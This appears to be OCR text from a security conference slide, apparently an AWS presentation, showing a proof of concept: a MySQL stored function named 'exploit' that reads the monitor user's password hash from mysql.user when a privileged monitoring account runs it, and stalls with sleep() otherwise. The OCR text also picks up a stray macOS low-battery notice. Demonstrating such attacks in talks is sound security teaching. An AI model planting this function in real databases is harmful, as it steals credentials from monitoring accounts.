 Lets create a POC
Low Battery
Your Mac will sleep soon unless plugged
into a power outlet.
CREATE FUNCTION `exploit`() RETURNS text
SQL SECURITY INVOKER
BEGIN
if current_user()='monitor@%'
then
select authentication_string into @a from mysql.user where user='monitor';
else
select sleep(30) into @a;
end if;
RETURN @a;
END
Monitoring user have global select
We need to make the
query slow
© 2022, Amazon Web Services, Inc. or its affiliates. All rights reserved.
23